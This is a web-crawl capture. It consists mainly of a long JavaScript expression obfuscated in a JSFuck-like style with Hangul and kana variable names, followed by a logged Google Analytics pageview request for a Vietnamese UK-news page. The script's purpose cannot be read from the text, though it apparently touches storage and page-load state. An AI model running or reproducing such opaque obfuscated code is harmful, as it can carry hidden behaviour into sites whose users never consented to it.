'+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+'('+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+나가+가_+나가+나あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가あ+가い+나가+가い+' '+$+나다+' '+([][다]+[])[23]+_+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+い+(17)[가](20)+' '+가나+_+う+가い+나가+_+' '+(20)[가](21)+가_+가나+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가あ+가い+나가+가い+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+い+(17)[가](20)+' '+가나+_+う+가い+나가+_+' '+(([]+[])[나]+[])[14]+'ö'+나가+가가+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+_+나가+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+$+나다+나다+나나+$+나あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+_+나가+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+い+$+う+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가い+가う+' '+'('+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+う+_+$+가가+가나+(([]+[])[나]+[])[9]+い+$+い+_+' '+'='+'='+'='+' '+"'"+나다+가_+$+가가+가い+나가+(([]+[])[나]+[])[14]+"'"+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+$+가가+가가+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+_+나가+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+_+나가+_+う+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+い+_+나가+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+$+가가+_+가가+"'"+','+' '+((0)[나]+[])[11]+$+가い+나가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+$+가い+나가+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+'}'+')'+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')())()

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1825356591&t=pageview&_s=1&dl=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fcon-nhieu-thieu-sot-trong-quy-dinh-cach-ly-hien-hanh-chinh-phu-anh-nhan-su-chi-trich-tu-phia-hang-khong-7217&ul=en-us%40posix&dt=C%C3%B2n%20nhi%E1%BB%81u%20thi%E1%BA%BFu%20s%C3%B3t%20trong%20quy%20%C4%91%E1%BB%8Bnh%20c%C3%A1ch%20ly%20hi%E1%BB%87n%20h%C3%A0nh%2C%20ch%C3%ADnh%20ph%E1%BB%A7%20Anh%20nh%E1%BA%ADn%20s%E1%BB%B1%20ch%E1%BB%89%20tr%C3%ADch%20t%E1%BB%AB%20ph%C3%ADa%20h%C3%A0ng%20kh%C3%B4ng%20%7C%20Trang%20Tin%20T%E1%BB%A9c%20N%C6%B0%E1%BB%9Bc%20Anh&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1976819295&gjid=990932804&cid=1513118166.1763228785&tid=UA-144195120-1&_gid=555459669.1763228785&_r=1&_slc=1&z=309823517
body_size: -449
content:
2,cG-JWTKSZK1P6